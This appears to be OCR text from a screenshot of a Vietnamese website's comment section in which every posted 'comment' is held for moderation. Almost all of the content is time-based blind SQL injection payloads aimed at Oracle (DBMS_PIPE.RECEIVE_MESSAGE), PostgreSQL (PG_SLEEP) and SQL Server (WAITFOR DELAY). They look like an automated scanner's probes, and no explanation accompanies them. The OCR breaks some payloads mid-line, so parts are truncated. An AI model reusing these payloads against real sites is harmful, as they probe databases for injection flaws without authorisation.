
Bình luận đang được kiểm duyệt !
BlgeAjyo'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
Bình luận đang được kiểm duyệt !
BlgeAjyoOq6rEmf6')) OR 307=(SELECT 307 FROM
PG_SLEEP(15))--
Bình luận đang được kiểm duyệt !
BlgeAjyoEhL7Fs9v') OR 854=(SELECT 854 FROM PG_SLEEP(15))-
-
Bình luận đang được kiểm duyệt !
BlgeAjyous22CSK6' OR 40=(SELECT 40 FROM PG_SLEEP(15))--
Bình luận đang được kiểm duyệt !
BlgeAjyo7jYySwaZ'; waitfor delay '0:0:15' --
Bình luận đang được kiểm duyệt !